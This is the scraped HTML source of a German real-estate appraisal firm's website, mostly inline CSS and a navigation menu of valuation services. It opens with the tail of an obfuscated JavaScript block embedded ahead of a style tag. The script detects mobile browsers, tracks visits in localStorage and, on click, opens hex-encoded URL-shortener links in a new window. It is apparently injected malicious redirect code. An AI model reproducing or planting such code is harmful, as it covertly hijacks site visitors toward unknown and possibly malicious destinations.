_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x71\x67\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x43\x4c\x57\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.page-heading{margin-bottom:25px}.et-corporate-button,.corpo-price-table .mpc-button__content{letter-spacing:1px}.corpo-testimomial .mpc-testimonial__link{display:block !important}.corpo-testimomial .mpc-testimonial__thumbnail{left:10px !important}.corpo-testimomial .mpc-testimonial__signature{margin-bottom:10px}.corpo-testimomial .mpc-testimonial__description:before{left:18px}.mpc-pricing__price{position:relative}.mpc-pricing__price:before{content:"$";font-size:36px;vertical-align:top;font-weight:300;position:relative;top:15px}.single_add_to_cart_button.button{background-color:#fff;border:2px solid #1562b1;color:#1562b1;font-weight:600;font-family:'Poppins';min-width:140px}.single_add_to_cart_button.button:hover,.single_add_to_cart_button.button:focus,.single_add_to_cart_button.button:hover:focus{background-color:#1562b1 !important;border-color:#1562b1 !important;color:#fff}.product-information{padding-top:4vw}.qty-span,.tabs .tab-title{text-transform:capitalize}.products-title span{font-size:26px;text-transform:capitalize;font-weight:400}.content-product .product-title a{text-transform:capitalize;font-size:15px;font-weight:500 !important}.menu-items-underline .menu>li>a:before{content:'';height:4px;width:0;right:0;position:absolute;-webkit-transition:width .2s ease-in-out;transition:width .2s ease-in-out;bottom:30px!important}.menu-items-underline .menu>li.current-menu-item>a:before,.menu-items-underline .menu>li.opened>a:before,.menu-items-underline .menu>li>a:hover:before{width:80%;left:35px;right:auto}.h2,.h3,h2,h3{margin-top:0;font-size:calc(var(--h2-size-proportion) * 1.4rem)!important;font-weight:400;margin-bottom:.7rem}.uc_content a{background-color:transparent;color:#2a5b96!important}.alignleft{float:left;margin:5px 2.14em 2.07em 0!important}.uc_overlay_content .uc_overlay_content_container_holder .uc_overlay_content_content{background:rgba(255,255,255,0.8)!important;position:absolute;left:0;bottom:0;padding:7px 32px 25px;font-weight:400;width:100%;height:85px;transition:all 0.3s ease;-moz-transition:all 0.3s ease;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease}.col-md-3.col-md-pull-9.sidebar-enabled.sidebar.sidebar-left{background:#d6dfed}.sidebar-slider,.sidebar-widget{margin-bottom:15px;margin-top:0}h4.widget-title{background:#2a5b96;color:#fff;padding:10px 0 10px 15px;margin:0 -15px 0 -15px}.menu-leistungen-container{margin-top:10px}.sidebar-widget ul li a,.widget_product_categories.sidebar-widget ul li a{display:inline-block;color:#151515;font-weight:600;font-size:14px!important}.sidebar-widget ul li a:hover,.widget_product_categories.sidebar-widget ul li a:hover{color:#2a5b96;display:inline-block}div#etheme-menu-2{margin-bottom:10px}div#etheme-menu-3 h4.widget-title{background:#d6dfed;border-top:2px solid #2a5b96;color:#2a5b96;font-weight:900!important;font-size:16px}div#etheme-menu-4 h4.widget-title{background:#d6dfed;border-top:2px solid #2a5b96;color:#2a5b96;font-weight:900!important;font-size:16px}.col-md-3{width:24%}@media only screen and (max-width:767px){.copyright-footer .et-follow-buttons{justify-content:center}.copyright-footer p{text-align:center !important;margin-bottom:10px !important}footer.footer{text-align:center}}pan.wpcf7-form-control-wrap{width:100%;position:relative!important;display:inline-block;margin-bottom:3px}span.wpcf7-form-control-wrap .wpcf7-date,span.wpcf7-form-control-wrap .wpcf7-quiz,span.wpcf7-form-control-wrap .wpcf7-number,span.wpcf7-form-control-wrap .wpcf7-select,span.wpcf7-form-control-wrap .wpcf7-text,span.wpcf7-form-control-wrap .wpcf7-textarea{width:100%;box-sizing:border-box;margin-bottom:0}.PJForm{margin-bottom:15px}.PJFormDSGVO{margin-bottom:12px!important}.btn,.button,form #qna-ask-input button,form button,input[type=button],input[type=submit]{font-size:21px;font-weight:600}form.wpcf7-form .wpcf7-submit:not(.active){border:2px solid var(--et_btn-dark-br-color)}span.wpcf7-list-item-label a:link{color:#2a5b96}.get_in_touch_wrapper{padding:53px}.get_in_touch ul li{margin:0;list-style:none;position:relative;padding:9px 0 13px 50px;word-wrap:break-word}.get_in_touch ul li .icon{position:absolute;left:0;top:5px;display:block;color:rgba(0,0,0,.7);width:30px;height:30px;line-height:30px;font-size:23px;text-align:center}.icon-location:before{content:'\e8c6'}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"mfn-icons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:none!important;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.page-heading,.breadcrumb-trail{margin-bottom:var(--page-heading-margin-bottom,25px)}.breadcrumb-trail .page-heading{background-color:transparent}@media only screen and (max-width:1540px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style><link rel='stylesheet' id='etheme-header-search-css' href='https://kv-immobiliengutachten.de/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-ajax-search-css' href='https://kv-immobiliengutachten.de/wp-content/themes/xstore/css/modules/layout/header/parts/ajax-search.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://kv-immobiliengutachten.de/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://kv-immobiliengutachten.de/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://kv-immobiliengutachten.de/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://kv-immobiliengutachten.de/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.7.0' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.vc_custom_1629972679542{padding-top: 3vh !important;background-color: #2a5b96 !important;}.vc_custom_1483023031962{padding-top: 0px !important;}.vc_custom_1629972607845{padding-top: 0px !important;}.vc_custom_1629972040330{margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}
/*# sourceURL=xstore-inline-css-inline-css */
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kv-immobiliengutachten.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-cmplz=1 class="wp-singular page-template-default page page-id-793 page-child parent-pageid-763 wp-theme-xstore wp-child-theme-xstore-child et_b_dt_header-not-overlap et_b_mob_header-not-overlap breadcrumbs-type-left2 wide et-preloader-off et-catalog-off  wpb-js-composer js-comp-ver-6.7.0 vc_responsive" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="custom" data-start= "200"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://kv-immobiliengutachten.de">
            <span><img width="354" height="80" src="https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter.png 354w, https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter-300x68.png 300w, https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter-1x1.png 1w, https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter-10x2.png 10w" sizes="(max-width: 354px) 100vw, 354px" /></span><span class="fixed"><img width="354" height="80" src="https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter.png 354w, https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter-300x68.png 300w, https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter-1x1.png 1w, https://kv-immobiliengutachten.de/wp-content/uploads/2021/08/Logo-klinger-vogt-gutachter-10x2.png 10w" sizes="(max-width: 354px) 100vw, 354px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-9 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-underline  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-5433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-5433 item-level-0 item-design-dropdown"><a href="https://kv-immobiliengutachten.de/wertermittlung/sachverstaendiger-gutachter/" class="item-link">ZUR PERSON<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-5780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5780 item-level-1"><a href="https://kv-immobiliengutachten.de/wertermittlung/qualifikation/" class="item-link type-img position-">Kai-Uwe Klinger-Vogt Werdegang / Lebenslauf</a></li>
	<li id="menu-item-5814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814 item-level-1"><a href="https://kv-immobiliengutachten.de/wertermittlung/referenzen/" class="item-link type-img position-">Referenzen</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-5434 item-level-0 item-design-dropdown"><a href="https://kv-immobiliengutachten.de/leistungen/" class="item-link">LEISTUNGEN<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-5787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-5787 item-level-1"><a href="https://kv-immobiliengutachten.de/privatgutachten/" class="item-link type-img position-">Privatgutachten</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-5789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-5789 item-level-2"><a href="https://kv-immobiliengutachten.de/info/arten-von-immobiliengutachten/arten-von-gutachten-allgemein/" class="item-link type-img position-">Vollgutachten</a>
		<div class="nav-sublist">

		<ul>
			<li id="menu-item-5790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5790 item-level-3"><a href="https://kv-immobiliengutachten.de/info/arten-von-immobiliengutachten/gutachter-sachverstaendiger-fuer-bauschaeden/" class="item-link type-img position-">Verkehrswertgutachten nach § 194 BauGB</a></li>
			<li id="menu-item-5791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5791 item-level-3"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-privatkunden/beleihungswert-bei-banken/" class="item-link type-img position-">Beleihungswertgutachten nach BelWert V n</a></li>
			<li id="menu-item-5793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5793 item-level-3"><a href="https://kv-immobiliengutachten.de/info/mietwohnungen-und-miethaeuser/mietwertgutachten/" class="item-link type-img position-">Mietwertgutachten</a></li>
		</ul>

		</div>
</li>
		<li id="menu-item-5794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-5794 item-level-2"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-privatkunden/der-preiswerte-weg-kurzgutachten/" class="item-link type-img position-">Kurzgutachten</a>
		<div class="nav-sublist">

		<ul>
			<li id="menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911 item-level-3"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-privatkunden/der-preiswerte-weg-kurzgutachten/" class="item-link type-img position-">Der preiswerte Weg: Kurzgutachten</a></li>
			<li id="menu-item-5912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912 item-level-3"><a href="https://kv-immobiliengutachten.de/wertermittlung/unterlagen-beschaffung/" class="item-link type-img position-">Unterlagen / Beschaffung</a></li>
			<li id="menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5913 item-level-3"><a href="https://kv-immobiliengutachten.de/einsatzmoeglichkeiten/" class="item-link type-img position-">Einsatzmöglichkeiten</a></li>
		</ul>

		</div>
</li>
		<li id="menu-item-5798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-5798 item-level-2"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-privatkunden/hausbesichtigung-mit-einem-experten/" class="item-link type-img position-">Expertenbegehung</a>
		<div class="nav-sublist">

		<ul>
			<li id="menu-item-5799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5799 item-level-3"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-privatkunden/hausbesichtigung-mit-einem-experten/" class="item-link type-img position-">Objektbesichtigung und Beratung</a></li>
			<li id="menu-item-5800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5800 item-level-3"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-privatkunden/kaufpreisverhandlung-mit-einem-experten/" class="item-link type-img position-">Kaufpreisverhandlungen</a></li>
			<li id="menu-item-5801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5801 item-level-3"><a href="https://kv-immobiliengutachten.de/wertermittlung/unterlagen-beschaffung/" class="item-link type-img position-">Abwicklung Kaufvertrag / Übergabe</a></li>
			<li id="menu-item-5802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5802 item-level-3"><a href="https://kv-immobiliengutachten.de/wertermittlung/verkehrswert/" class="item-link type-img position-">Marktwert durch Internet</a></li>
		</ul>

		</div>
</li>
		<li id="menu-item-5803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-5803 item-level-2"><a href="https://kv-immobiliengutachten.de/wertermittlung/kosten-honorar/" class="item-link type-img position-">Honorar</a>
		<div class="nav-sublist">

		<ul>
			<li id="menu-item-5914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5914 item-level-3"><a href="https://kv-immobiliengutachten.de/vollgutachten/" class="item-link type-img position-">Vollgutachten</a></li>
			<li id="menu-item-5805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5805 item-level-3"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-privatkunden/der-preiswerte-weg-kurzgutachten/" class="item-link type-img position-">Kurzgutachten</a></li>
		</ul>

		</div>
</li>
	</ul>

	</div>
</li>
	<li id="menu-item-5788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-5788 item-level-1"><a href="https://kv-immobiliengutachten.de/sonderfaelle/" class="item-link type-img position-">Sonderfälle</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806 item-level-2"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-geschaeftskunden/financial-reporting-standards/" class="item-link type-img position-">Financial Reporting Standards</a></li>
		<li id="menu-item-5807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5807 item-level-2"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-geschaeftskunden/due-diligence-analyse/" class="item-link type-img position-">Due Diligence Analyse</a></li>
		<li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808 item-level-2"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-geschaeftskunden/immobilien-portfoliobewertung/" class="item-link type-img position-">Immobilien Portfoliobewertung</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-5437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-5437 item-level-0 item-design-dropdown"><a href="https://kv-immobiliengutachten.de/sonstige-themen/" class="item-link">SONSTIGES<svg class="arrow " xmlns="http://www.w3.org/2000/svg" width="0.5em" height="0.5em" viewBox="0 0 24 24"><path d="M23.784 6.072c-0.264-0.264-0.672-0.264-0.984 0l-10.8 10.416-10.8-10.416c-0.264-0.264-0.672-0.264-0.984 0-0.144 0.12-0.216 0.312-0.216 0.48 0 0.192 0.072 0.36 0.192 0.504l11.28 10.896c0.096 0.096 0.24 0.192 0.48 0.192 0.144 0 0.288-0.048 0.432-0.144l0.024-0.024 11.304-10.92c0.144-0.12 0.24-0.312 0.24-0.504 0.024-0.168-0.048-0.36-0.168-0.48z"></path></svg></a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809 item-level-1"><a href="https://kv-immobiliengutachten.de/wertermittlung/unterlagen-beschaffung/" class="item-link type-img position-">Unterlagen</a></li>
	<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810 item-level-1"><a href="https://kv-immobiliengutachten.de/wertermittlung/gutachterausschuss-rhein-neckar/" class="item-link type-img position-">Gutachterausschüsse</a></li>
	<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811 item-level-1"><a href="https://kv-immobiliengutachten.de/info/mietwohnungen-und-miethaeuser/mietspiegel-fuer-ludwigshafen-mannheim-heidelberg-speyer/" class="item-link type-img position-">Mietspiegel</a></li>
	<li id="menu-item-5813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5813 item-level-1"><a href="#" class="item-link type-img position-">Aktuelles</a></li>
	<li id="menu-item-5837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-5837 item-level-1"><a href="https://kv-immobiliengutachten.de/info/steuertipps-und-finanzen/" class="item-link type-img position-">Steuertipps und Finanzen</a>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5839 item-level-2"><a href="https://kv-immobiliengutachten.de/info/steuertipps-und-finanzen/erbschaftssteuer-bzw-schenkungssteuer-mindern/" class="item-link type-img position-">Erbschaftssteuer bzw Schenkungssteuer mindern</a></li>
		<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840 item-level-2"><a href="https://kv-immobiliengutachten.de/info/steuertipps-und-finanzen/reform-des-erbschaftsteuerrechts-und-schenkungsteuerrechts/" class="item-link type-img position-">Reform des Erbschaftsteuerrechts und Schenkungsteuerrechts</a></li>
		<li id="menu-item-5841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5841 item-level-2"><a href="https://kv-immobiliengutachten.de/info/steuertipps-und-finanzen/chance-fuer-immobilien-erben/" class="item-link type-img position-">Chance für Immobilien-Erben</a></li>
